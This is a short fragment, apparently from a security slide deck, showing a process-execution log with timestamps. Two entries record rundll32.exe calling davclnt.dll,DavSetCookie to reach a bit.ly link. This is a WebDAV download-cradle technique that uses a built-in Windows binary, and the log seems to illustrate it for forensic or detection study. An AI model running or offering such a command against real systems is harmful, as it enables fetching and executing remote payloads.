 Timestamp Args
2017-04-21 23:09:32 rundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie bit.ly http://bit.ly/L3g1tCrad1e
2017-04-21 23:09:30 rundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie bit.ly http://bit.ly/L3g1tCrad1e
2017-04-21 23:09:18 Notepad